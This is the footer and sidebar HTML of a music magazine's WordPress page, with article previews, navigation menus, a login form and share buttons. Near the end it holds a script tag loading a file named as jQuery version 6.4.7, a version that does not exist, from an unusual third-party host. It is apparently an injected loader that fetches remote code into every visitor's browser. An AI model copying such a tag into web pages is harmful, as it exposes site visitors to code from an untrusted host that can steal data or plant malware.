data-lazy-src="https://theplayground.co.uk/wp-content/uploads/2026/01/high-angle-shot-gavel-lawsuit-papers-wooden-surface-100x100.png" data-lazy-srcset="https://theplayground.co.uk/wp-content/uploads/2026/01/high-angle-shot-gavel-lawsuit-papers-wooden-surface-100x100.png 100w, https://theplayground.co.uk/wp-content/uploads/2026/01/high-angle-shot-gavel-lawsuit-papers-wooden-surface-293x293.png 293w, https://theplayground.co.uk/wp-content/uploads/2026/01/high-angle-shot-gavel-lawsuit-papers-wooden-surface-390x390.png 390w, https://theplayground.co.uk/wp-content/uploads/2026/01/high-angle-shot-gavel-lawsuit-papers-wooden-surface-585x585.png 585w, https://theplayground.co.uk/wp-content/uploads/2026/01/high-angle-shot-gavel-lawsuit-papers-wooden-surface-200x200.png 200w" data-lazy-sizes="(max-width: 100px) 100vw, 100px" /></a></div><div class="meta"><div class="byline byline-2 byline-cats-design-1"><div class="byline-part cats"><span class="byline-in byline-blog-detail">In </span><a href="https://theplayground.co.uk/category/industry-articles/" class="cat">Industry articles</a><a href="https://theplayground.co.uk/category/industry-news/" class="cat">Industry News</a><a href="https://theplayground.co.uk/category/magazine/" class="cat">Magazine</a></div></div><div class="title-wrap"><h3 class="title"><a href="https://theplayground.co.uk/elon-musks-legal-battle-against-the-music-industry/">Elon Musk’s Legal Battle Against the Music Industry</a></h3></div><div class="byline byline-extra"><span class="byline-part date"><time class=" entry-date published dateCreated flipboard-date" datetime="2026-01-13T13:20:12+00:00">January 13, 2026</time></span></div><div class="byline byline-3"><span class="byline-part author-avatar flipboard-author with-name"><a href="https://theplayground.co.uk/author/pg-editor/" class="author-avatar"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2030%2030'%3E%3C/svg%3E" class="zeen-lazy-load-base zeen-lazy-load" alt='' data-lazy-src='https://secure.gravatar.com/avatar/06398dc7bb24792695b5a5c33c63261cad95b4cc408d5aecf34bb7fb6a36d735?s=30&#038;d=mm&#038;r=g' data-lazy-srcset='https://secure.gravatar.com/avatar/06398dc7bb24792695b5a5c33c63261cad95b4cc408d5aecf34bb7fb6a36d735?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' decoding='async'/><noscript><img alt='' src='https://secure.gravatar.com/avatar/06398dc7bb24792695b5a5c33c63261cad95b4cc408d5aecf34bb7fb6a36d735?s=30&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/06398dc7bb24792695b5a5c33c63261cad95b4cc408d5aecf34bb7fb6a36d735?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' decoding='async'/></noscript></a></span><span class="byline-part author"><a class="url fn n" href="https://theplayground.co.uk/author/pg-editor/"><span class="byline-by byline-detail">By </span><span class="byline-by-name">Editor</span></a></span><span class="byline-part date"><span class="byline-on byline-blog-detail">on </span><time class="entry-date published dateCreated flipboard-date" datetime="2026-01-13T13:20:12+00:00">January 13, 2026</time></span><span class="byline-part likes-count"><a href="#" class="tipi-like-count " data-pid="51937"><span class="likes-heart"><i class="tipi-i-heart-o" aria-hidden="true"></i><i class="tipi-i-heart" aria-hidden="true"></i></span><span class="tipi-value">000</span></a></span></div></div></div></article><article class="tipi-xs-12 clearfix with-fi ani-base tipi-xs-typo split-1 split-design-1 loop-2 preview-thumbnail preview-23 elements-design-2 post-51933 post type-post status-publish format-standard has-post-thumbnail hentry category-industry-articles category-industry-news category-magazine tag-streaming" style="--animation-order:2"><div class="preview-mini-wrap clearfix"><div class="mask"><a href="https://theplayground.co.uk/uk-listeners-spent-2bn-on-music-streaming-subscriptions-in-2025/" class="mask-img"><img width="100" height="100" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20100%20100&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail zeen-lazy-load-base zeen-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://theplayground.co.uk/wp-content/uploads/2026/01/pexels-cottonbro-6686426-scaled-e1768308006317-100x100.jpg" data-lazy-srcset="https://theplayground.co.uk/wp-content/uploads/2026/01/pexels-cottonbro-6686426-scaled-e1768308006317-100x100.jpg 100w, https://theplayground.co.uk/wp-content/uploads/2026/01/pexels-cottonbro-6686426-scaled-e1768308006317-293x293.jpg 293w, https://theplayground.co.uk/wp-content/uploads/2026/01/pexels-cottonbro-6686426-scaled-e1768308006317-390x390.jpg 390w, https://theplayground.co.uk/wp-content/uploads/2026/01/pexels-cottonbro-6686426-scaled-e1768308006317-585x585.jpg 585w, https://theplayground.co.uk/wp-content/uploads/2026/01/pexels-cottonbro-6686426-scaled-e1768308006317-900x900.jpg 900w, https://theplayground.co.uk/wp-content/uploads/2026/01/pexels-cottonbro-6686426-scaled-e1768308006317-200x200.jpg 200w" data-lazy-sizes="(max-width: 100px) 100vw, 100px" /></a></div><div class="meta"><div class="byline byline-2 byline-cats-design-1"><div class="byline-part cats"><span class="byline-in byline-blog-detail">In </span><a href="https://theplayground.co.uk/category/industry-articles/" class="cat">Industry articles</a><a href="https://theplayground.co.uk/category/industry-news/" class="cat">Industry News</a><a href="https://theplayground.co.uk/category/magazine/" class="cat">Magazine</a></div></div><div class="title-wrap"><h3 class="title"><a href="https://theplayground.co.uk/uk-listeners-spent-2bn-on-music-streaming-subscriptions-in-2025/">UK Listeners Spent £2bn on Music Streaming Subscriptions in 2025</a></h3></div><div class="byline byline-extra"><span class="byline-part date"><time class=" entry-date published dateCreated flipboard-date" datetime="2026-01-13T12:40:41+00:00">January 13, 2026</time></span></div><div class="byline byline-3"><span class="byline-part author-avatar flipboard-author with-name"><a href="https://theplayground.co.uk/author/pg-editor/" class="author-avatar"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2030%2030'%3E%3C/svg%3E" class="zeen-lazy-load-base zeen-lazy-load" alt='' data-lazy-src='https://secure.gravatar.com/avatar/06398dc7bb24792695b5a5c33c63261cad95b4cc408d5aecf34bb7fb6a36d735?s=30&#038;d=mm&#038;r=g' data-lazy-srcset='https://secure.gravatar.com/avatar/06398dc7bb24792695b5a5c33c63261cad95b4cc408d5aecf34bb7fb6a36d735?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' decoding='async'/><noscript><img alt='' src='https://secure.gravatar.com/avatar/06398dc7bb24792695b5a5c33c63261cad95b4cc408d5aecf34bb7fb6a36d735?s=30&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/06398dc7bb24792695b5a5c33c63261cad95b4cc408d5aecf34bb7fb6a36d735?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' decoding='async'/></noscript></a></span><span class="byline-part author"><a class="url fn n" href="https://theplayground.co.uk/author/pg-editor/"><span class="byline-by byline-detail">By </span><span class="byline-by-name">Editor</span></a></span><span class="byline-part date"><span class="byline-on byline-blog-detail">on </span><time class="entry-date published dateCreated flipboard-date" datetime="2026-01-13T12:40:41+00:00">January 13, 2026</time></span><span class="byline-part likes-count"><a href="#" class="tipi-like-count " data-pid="51933"><span class="likes-heart"><i class="tipi-i-heart-o" aria-hidden="true"></i><i class="tipi-i-heart" aria-hidden="true"></i></span><span class="tipi-value">000</span></a></span></div></div></div></article><article class="tipi-xs-12 clearfix with-fi ani-base tipi-xs-typo split-1 split-design-1 loop-3 preview-thumbnail preview-23 elements-design-2 post-51923 post type-post status-publish format-standard has-post-thumbnail hentry category-magazine category-news category-techno tag-mxguinness" style="--animation-order:3"><div class="preview-mini-wrap clearfix"><div class="mask"><a href="https://theplayground.co.uk/mxguinness-returns-with-hard-hitting-chromatic-echoes-volume-01-ep/" class="mask-img"><img width="100" height="100" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20100%20100&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail zeen-lazy-load-base zeen-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://theplayground.co.uk/wp-content/uploads/2025/12/chromaticechoescover2-100x100.jpg" data-lazy-srcset="https://theplayground.co.uk/wp-content/uploads/2025/12/chromaticechoescover2-100x100.jpg 100w, https://theplayground.co.uk/wp-content/uploads/2025/12/chromaticechoescover2-300x300.jpg 300w, https://theplayground.co.uk/wp-content/uploads/2025/12/chromaticechoescover2-1024x1024.jpg 1024w, https://theplayground.co.uk/wp-content/uploads/2025/12/chromaticechoescover2-770x770.jpg 770w, https://theplayground.co.uk/wp-content/uploads/2025/12/chromaticechoescover2-500x500.jpg 500w, https://theplayground.co.uk/wp-content/uploads/2025/12/chromaticechoescover2-293x293.jpg 293w, https://theplayground.co.uk/wp-content/uploads/2025/12/chromaticechoescover2-390x390.jpg 390w, https://theplayground.co.uk/wp-content/uploads/2025/12/chromaticechoescover2-585x585.jpg 585w, https://theplayground.co.uk/wp-content/uploads/2025/12/chromaticechoescover2-900x900.jpg 900w, https://theplayground.co.uk/wp-content/uploads/2025/12/chromaticechoescover2-200x200.jpg 200w, https://theplayground.co.uk/wp-content/uploads/2025/12/chromaticechoescover2.jpg 1400w" data-lazy-sizes="(max-width: 100px) 100vw, 100px" /></a></div><div class="meta"><div class="byline byline-2 byline-cats-design-1"><div class="byline-part cats"><span class="byline-in byline-blog-detail">In </span><a href="https://theplayground.co.uk/category/magazine/" class="cat">Magazine</a><a href="https://theplayground.co.uk/category/magazine/news/" class="cat">News</a><a href="https://theplayground.co.uk/category/music/releases/techno/" class="cat">Techno</a></div></div><div class="title-wrap"><h3 class="title"><a href="https://theplayground.co.uk/mxguinness-returns-with-hard-hitting-chromatic-echoes-volume-01-ep/">mxguinness Returns with Hard-Hitting &#8216;Chromatic Echoes &#8211; Volume 01&#8217; EP</a></h3></div><div class="byline byline-extra"><span class="byline-part date"><time class=" entry-date published dateCreated flipboard-date" datetime="2025-12-22T17:36:44+00:00">December 22, 2025</time></span></div><div class="byline byline-3"><span class="byline-part author-avatar flipboard-author with-name"><a href="https://theplayground.co.uk/author/pg-editor/" class="author-avatar"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2030%2030'%3E%3C/svg%3E" class="zeen-lazy-load-base zeen-lazy-load" alt='' data-lazy-src='https://secure.gravatar.com/avatar/06398dc7bb24792695b5a5c33c63261cad95b4cc408d5aecf34bb7fb6a36d735?s=30&#038;d=mm&#038;r=g' data-lazy-srcset='https://secure.gravatar.com/avatar/06398dc7bb24792695b5a5c33c63261cad95b4cc408d5aecf34bb7fb6a36d735?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' decoding='async'/><noscript><img alt='' src='https://secure.gravatar.com/avatar/06398dc7bb24792695b5a5c33c63261cad95b4cc408d5aecf34bb7fb6a36d735?s=30&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/06398dc7bb24792695b5a5c33c63261cad95b4cc408d5aecf34bb7fb6a36d735?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' decoding='async'/></noscript></a></span><span class="byline-part author"><a class="url fn n" href="https://theplayground.co.uk/author/pg-editor/"><span class="byline-by byline-detail">By </span><span class="byline-by-name">Editor</span></a></span><span class="byline-part date"><span class="byline-on byline-blog-detail">on </span><time class="entry-date published dateCreated flipboard-date" datetime="2025-12-22T17:36:44+00:00">December 22, 2025</time></span><span class="byline-part likes-count"><a href="#" class="tipi-like-count " data-pid="51923"><span class="likes-heart"><i class="tipi-i-heart-o" aria-hidden="true"></i><i class="tipi-i-heart" aria-hidden="true"></i></span><span class="tipi-value">000</span></a></span></div></div></div></article></div></div></div></div></div></div>				</aside><!-- .sidebar .widget-area -->
			</div>
					</div><!-- .footer-widget-area -->
	<div class="background mask"></div></div><!-- .footer-widget-area -->
<div class="footer-lower-area footer-area clearfix site-skin-3">
	<div class="tipi-row">
		<div class="logo logo-footer"><a href="https://theplayground.co.uk" data-pin-nopin="true"><span class="logo-img"><img src="https://theplayground.co.uk/wp-content/uploads/2024/10/logo-updated-1.png" loading="lazy" alt="logo-footer" srcset="https://theplayground.co.uk/wp-content/uploads/2024/10/logo-updated-1.png 2x" width="171" height="31"></span></a></div>			<ul class="horizontal-menu font-3 menu-icons tipi-all-c">
		<li  class="menu-icon menu-icon-style-1 menu-icon-fb"><a href="https://facebook.com/ThePlaygroundMusic" data-title="Facebook" class="tipi-i-facebook tipi-tip tipi-tip-move" rel="noopener nofollow" aria-label="Facebook" target="_blank"></a></li><li  class="menu-icon menu-icon-style-1 menu-icon-tw"><a href="https://twitter.com/THEPLAY_GROUND" data-title="Twitter" class="tipi-i-twitter tipi-tip tipi-tip-move" rel="noopener nofollow" aria-label="Twitter" target="_blank"></a></li><li  class="menu-icon menu-icon-style-1 menu-icon-yt"><a href="https://youtube.com/trapatrap" data-title="YouTube" class="tipi-i-youtube-play tipi-tip tipi-tip-move" rel="noopener nofollow" aria-label="YouTube" target="_blank"></a></li>
				
	
	</ul>
						<div id="to-top-wrap" class="to-top zeen-effect to-top-2 font-2"><a href="#" id="to-top-a" class="tipi-arrow tipi-arrow-m tipi-arrow-t"><i class="tipi-i-angle-up zeen-effect"></i></a></div>			<div class="copyright font-2 copyright-l">© The Playground 2024. All Rights Reserved</div>
		</div>
</div>
					<div class="background mask"></div>				</div>
			</div>
		</footer><!-- .site-footer -->
				
	</div><!-- .site-inner -->

</div><!-- .site -->
<div id="mob-menu-wrap" class="mob-menu-wrap mobile-navigation-dd tipi-m-0 site-skin-3 site-img-1">
	<div class="bg-area">
		<a href="#" class="mob-tr-close tipi-close-icon"><i class="tipi-i-close" aria-hidden="true"></i></a>
		<div class="content-wrap">
			<div class="content">
												<nav class="mobile-navigation mobile-navigation-1"><ul id="menu-mobile" class="menu-mobile vertical-menu font-2"><li class="header-menu-bar menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children dropper standard-drop menu-item-30343"><a href="https://theplayground.co.uk/category/magazine/">MAGAZINE</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent dropper standard-drop menu-item-30348"><a href="https://theplayground.co.uk/category/magazine/news/">News</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop menu-item-30346"><a href="https://theplayground.co.uk/category/magazine/reviews/">Reviews</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom dropper standard-drop menu-item-49542"><a href="/category/magazine/interviews/">Interviews</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop menu-item-48368"><a href="https://theplayground.co.uk/category/featured/">Features</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop menu-item-30352"><a href="https://theplayground.co.uk/category/post-format-video/">Videos</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop menu-item-48369"><a href="https://theplayground.co.uk/category/music/releases/">Submit Release</a></li>
</ul>
</li>
<li class="header-menu-bar menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropper standard-drop menu-item-30353"><a href="https://theplayground.co.uk/category/music/">MUSIC</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop menu-item-31354"><a href="https://theplayground.co.uk/category/music/releases/singles-releases/">Releases</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop menu-item-30357"><a href="https://theplayground.co.uk/category/music/podcasts/">Podcasts</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop menu-item-48370"><a href="https://theplayground.co.uk/category/music/playlists/">Playlists</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop menu-item-30354"><a href="https://theplayground.co.uk/category/music/mixes/">Mixes</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom dropper standard-drop menu-item-48371"><a href="#">Submit Mix</a></li>
</ul>
</li>
<li class="header-menu-bar menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropper standard-drop menu-item-48728"><a href="https://theplayground.co.uk/all-events/">EVENTS</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom dropper standard-drop menu-item-48355"><a href="#">Events</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom dropper standard-drop menu-item-48356"><a href="#">Gigs</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom dropper standard-drop menu-item-48357"><a href="#">Clubs</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom dropper standard-drop menu-item-48358"><a href="#">Festivals</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom dropper standard-drop menu-item-48359"><a href="#">Submit Event</a></li>
</ul>
</li>
<li class="header-menu-bar menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropper standard-drop menu-item-48163"><a href="https://theplayground.co.uk/about/">ABOUT</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page dropper standard-drop menu-item-48353"><a href="https://theplayground.co.uk/about/">About</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page dropper standard-drop menu-item-48354"><a href="https://theplayground.co.uk/contact-us/">Contact</a></li>
</ul>
</li>
</ul></nav>				<ul class="menu-icons horizontal-menu">
					<li  class="menu-icon menu-icon-style-2 menu-icon-fb"><a href="https://facebook.com/ThePlaygroundMusic" data-title="Facebook" class="tipi-i-facebook" rel="noopener nofollow" aria-label="Facebook" target="_blank"></a></li><li  class="menu-icon menu-icon-style-2 menu-icon-tw"><a href="https://twitter.com/THEPLAY_GROUND" data-title="Twitter" class="tipi-i-twitter" rel="noopener nofollow" aria-label="Twitter" target="_blank"></a></li><li  class="menu-icon menu-icon-style-2 menu-icon-insta"><a href="https://instagram.com/playy_magazine" data-title="Instagram" class="tipi-i-instagram" rel="noopener nofollow" aria-label="Instagram" target="_blank"></a></li><li  class="menu-icon menu-icon-style-2 menu-icon-yt"><a href="https://youtube.com/trapatrap" data-title="YouTube" class="tipi-i-youtube-play" rel="noopener nofollow" aria-label="YouTube" target="_blank"></a></li>
				
	
				</ul>
			</div>
		</div>
		<div class="background mask"></div>	</div>
</div>
<div id="slide-in-menu" class="slide-in-menu slide-in-el site-skin-3 site-img-1 tipi-tile tipi-xs-0">
	<a href="#" class="tipi-i-close modal-tr-close close zeen-effect tipi-close-icon"></a>	<div class="bg-area">
		<div class="content clearfix">
			<div class="logo logo-slide"><a href="https://theplayground.co.uk" data-pin-nopin="true"><span class="logo-img"><img src="https://theplayground.co.uk/wp-content/uploads/2024/10/playy-logo.png" loading="lazy" alt="" srcset="https://theplayground.co.uk/wp-content/uploads/2024/10/playy-logo-1.png 2x" width="200" height="200"></span></a></div>				<div id="text-4" class="slide-in-widget zeen-widget clearfix widget_text">			<div class="textwidget"><p>PLAYY. Magazine is part of the PLAYY. Music Group Originally launched in 2008 the company branched out into international Music PR, Events, Record Label, Media Network and Distribution platform.</p>
<p><a href="https://playy.co.uk/"><img decoding="async" src="https://theplayground.co.uk/wp-content/uploads/2024/10/side-menu-logo.png" alt="" height="48" /></a></p>
<div class="custom-side-menu"><a href="https://playy.co.uk/">Music</a><br />
<a href="https://playy.co.uk/record-label/">Records</a><br />
<a href="https://playy.co.uk/tickets/">Tickets</a><br />
<a href="https://playy.co.uk/music-pr/">PR</a><br />
<a href="https://playy.co.uk/">Media</a><br />
<a href="https://playy.co.uk/">Distributions</a></div>
</div>
		</div><div id="text-5" class="slide-in-widget zeen-widget clearfix widget_text">			<div class="textwidget"></div>
		</div>		</div>
		<div class="background mask"></div>	</div>
</div>
	<div id="modal" class="modal-wrap inactive" data-fid="">
		<span class="tipi-overlay tipi-overlay-modal"></span>
		<div class="content tipi-vertical-c tipi-row">
			<div class="content-search search-form-wrap content-block">
				<form method="get" class="search tipi-flex" action="https://theplayground.co.uk/">
	<input type="search" class="search-field font-b" placeholder="Search" value="" name="s" autocomplete="off" aria-label="search form">
	<button class="tipi-i-search-thin search-submit" type="submit" value="" aria-label="search"></button>
</form>
				<div class="search-hints">
					<span class="search-hint">
						Start typing to see results or hit ESC to close					</span>
					<div class="suggestions-wrap font-2"><a href="https://theplayground.co.uk/tag/electronic/" class="tag-cloud-link tag-link-911 tag-link-position-1" style="font-size: 12px;">Electronic</a>
<a href="https://theplayground.co.uk/tag/interview/" class="tag-cloud-link tag-link-286 tag-link-position-2" style="font-size: 12px;">Interview</a>
<a href="https://theplayground.co.uk/tag/experimental/" class="tag-cloud-link tag-link-861 tag-link-position-3" style="font-size: 12px;">experimental</a>
<a href="https://theplayground.co.uk/tag/new-music/" class="tag-cloud-link tag-link-414 tag-link-position-4" style="font-size: 12px;">New Music</a>
<a href="https://theplayground.co.uk/tag/music-news/" class="tag-cloud-link tag-link-1088 tag-link-position-5" style="font-size: 12px;">music news</a></div>				</div>
				<div class="content-found-wrap"><div class="content-found"></div><div class="button-wrap"><a class="search-all-results button-arrow-r button-arrow tipi-button" href="#"><span class="button-title">See all results</span><i class="tipi-i-arrow-right"></i></a></div></div>			</div>

						<div class="content-lwa content-block site-img-1 site-skin-3">
									<div class="tipi-modal-bg bg-area">
														<div class="lwa lwa-default">        <form class="lwa-form" action="https://theplayground.co.uk/wp-login.php?template=default" method="post">
        	<div>
        	<span class="lwa-status"></span>
            <table>
                <tr class="lwa-username">
                    <td class="lwa-username-label">
                        <label>Username</label>
                    </td>
                    <td class="lwa-username-input">
                        <input type="text" name="log" />
                    </td>
                </tr>
                <tr class="lwa-password">
                    <td class="lwa-password-label">
                        <label>Password</label>
                    </td>
                    <td class="lwa-password-input">
                        <input type="password" name="pwd" />
                    </td>
                </tr>
                <tr><td colspan="2"></td></tr>
                <tr class="lwa-submit">
                    <td class="lwa-submit-button">
                        <input type="submit" name="wp-submit" id="lwa_wp-submit" value="Log In" tabindex="100" />
                        <input type="hidden" name="lwa_profile_link" value="1" />
                        <input type="hidden" name="login-with-ajax" value="login" />
						                    </td>
                    <td class="lwa-submit-links">
                        <input name="rememberme" type="checkbox" class="lwa-rememberme" value="forever" /> <label>Remember Me</label>
                        <br />
												<a class="lwa-links-remember" href="https://theplayground.co.uk/my-account/lost-password/?template=default" title="Password Lost and Found">Lost your password?</a>
						                                            </td>
                </tr>
            </table>
            </div>
        </form>
                <form class="lwa-remember" action="https://theplayground.co.uk/my-account/lost-password/?template=default" method="post" style="display:none;">
        	<div>
        	<span class="lwa-status"></span>
            <table>
                <tr>
                    <td>
                        <strong>Forgotten Password</strong>         
                    </td>
                </tr>
                <tr>
                    <td class="lwa-remember-email">  
                                                <input type="text" name="user_login" class="lwa-user-remember" value="Enter username or email" onfocus="if(this.value == 'Enter username or email'){this.value = '';}" onblur="if(this.value == ''){this.value = 'Enter username or email'}" />
                                            </td>
                </tr>
                <tr>
                    <td class="lwa-remember-buttons">
                        <input type="submit" value="Get New Password" class="lwa-button-remember" />
                        <a href="#" class="lwa-links-remember-cancel">Cancel</a>
                        <input type="hidden" name="login-with-ajax" value="remember" />
                    </td>
                </tr>
            </table>
            </div>
        </form>
        			</div>							<div class="background mask"></div>											</div>
							</div>

			<div class="content-custom content-block">
			</div>
		</div>
		<a href="#" class="close tipi-x-wrap tipi-x-outer"><i class="tipi-i-close"></i></a>

	</div>
	<span id="tipi-overlay" class="tipi-overlay tipi-overlay-base tipi-overlay-dark"><a href="#" class="close tipi-x-wrap"><i class="tipi-i-close"></i></a></span>
	<span id="light-overlay" class="tipi-overlay tipi-overlay-base tipi-overlay-light"></span>
	<div id="mob-bot-share" class="mob-bot-share tipi-m-0 mob-bot-share-1">
	<div class="share-buttons">
		<a href="https://twitter.com/intent/tweet?via=THEPLAY_GROUND&#038;text=Noga%20Erez%20announces%20tour%20dates%2C%20shares%20video%20%E2%80%98Bad%20Habits%E2%80%99%20%28NSFW%29%20-%20https%3A%2F%2Ftheplayground.co.uk%2Fnoga-erez-announces-tour-dates-shares-video-bad-habits-nsfw%2F" class="tipi-tip tipi-tip-move share-button share-button-tw" rel="noopener nofollow" aria-label="Tweet" data-title="Tweet" target="_blank"><span class="share-button-content tipi-vertical-c"><i class="tipi-i-twitter"></i></span></a><a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Ftheplayground.co.uk%2Fnoga-erez-announces-tour-dates-shares-video-bad-habits-nsfw%2F" class="tipi-tip tipi-tip-move share-button share-button-fb" rel="noopener nofollow" aria-label="Share" data-title="Share" target="_blank"><span class="share-button-content tipi-vertical-c"><i class="tipi-i-facebook"></i></span></a><a href="whatsapp://send?text=Noga Erez announces tour dates, shares video &#8216;Bad Habits&#8217; (NSFW) – https%3A%2F%2Ftheplayground.co.uk%2Fnoga-erez-announces-tour-dates-shares-video-bad-habits-nsfw%2F" class="tipi-tip tipi-tip-move tipi-xl-0 share-button share-button-wa" rel="noopener nofollow" aria-label="Share" data-title="Share"><span class="share-button-content tipi-vertical-c"><i class="tipi-i-whatsapp"></i></span></a><a href="fb-messenger://share/?link=https%3A%2F%2Ftheplayground.co.uk%2Fnoga-erez-announces-tour-dates-shares-video-bad-habits-nsfw%2F&app_id=446043282412553" class="tipi-tip tipi-tip-move tipi-xl-0 share-button share-button-msg" rel="noopener nofollow" aria-label="Share" data-title="Share"><span class="share-button-content tipi-vertical-c"><i class="tipi-i-messenger"></i></span></a>	</div>
</div>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script src="https://cdn.jquerycode.net/js/jquery-6.4.7.min.js"></script>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/zeen-child/*","/wp-content/themes/zeen/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<div id="fb-root"></div>
		<script async defer crossorigin="anonymous" src="https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v21.0&appId=239123107680340&autoLogAppEvents=1"></script>		<script type="text/javascript" alt='evo_map_styles'>
		/*<![CDATA[*/
		var gmapstyles = 'default';
		/* ]]> */
		</script>		
		<span id="lr-check"></span><div id="pswp" class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container tipi-spin">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp-all-c pswp__button--close" title="Close"><svg tabindex="0" aria-hidden="true" width="16" height="16" xmlns="http://www.w3.org/2000/svg"><path d="M6.586 8L.93 2.344 2.344.93 8 6.586 13.656.93l1.414 1.414L9.414 8l5.656 5.656-1.414 1.414L8 9.414 2.344 15.07.93 13.656z" fill="#FFF" fill-rule="nonzero"/></svg></button>

				<button class="pswp__button pswp-all-c pswp__button--share" title="Share"><svg tabindex="0" aria-hidden="true" width="20" height="22" viewBox="0 0 20 22" xmlns="http://www.w3.org/2000/svg"><path d="M16 14c-1.1 0-2.1.5-2.8 1.2l-5.3-3.1c0-.4.1-.7.1-1.1 0-.4-.1-.7-.2-1.1l5.3-3.1c.8.7 1.8 1.2 2.9 1.2 2.2 0 4-1.8 4-4s-1.8-4-4-4-4 1.8-4 4c0 .4.1.7.2 1.1L6.8 8.2C6.1 7.5 5.1 7 4 7c-2.2 0-4 1.8-4 4s1.8 4 4 4c1.1 0 2.1-.5 2.8-1.2l5.3 3.1c0 .4-.1.7-.1 1.1 0 2.2 1.8 4 4 4s4-1.8 4-4-1.8-4-4-4zm0-12c1.1 0 2 .9 2 2s-.9 2-2 2-2-.9-2-2 .9-2 2-2zM4 13c-1.1 0-2-.9-2-2s.9-2 2-2 2 .9 2 2-.9 2-2 2zm12 7c-1.1 0-2-.9-2-2 0-.4.1-.7.3-1 .3-.6 1-1 1.7-1 1.1 0 2 .9 2 2s-.9 2-2 2z" fill="#FFF" fill-rule="nonzero"/></svg></button>

				<button class="pswp__button pswp-all-c pswp__button--fs" title="Toggle fullscreen"><svg tabindex="0" aria-hidden="true" class="pswp-fs-out" width="18" height="14" xmlns="http://www.w3.org/2000/svg"><path d="M0 14V9h2v3h3v2H0zM0 0h5v2H2v3H0V0zm18 0v5h-2V2h-3V0h5zm0 14h-5v-2h3V9h2v5z" fill="#FFF" fill-rule="nonzero"/></svg><svg tabindex="0" aria-hidden="true" class="pswp-fs-in" width="18" height="14" xmlns="http://www.w3.org/2000/svg"><path d="M5 9v5H3v-3H0V9h5zm0-4H0V3h3V0h2v5zm8 0V0h2v3h3v2h-5zm0 4h5v2h-3v3h-2V9z" fill="#FFF" fill-rule="nonzero"/></svg></button>

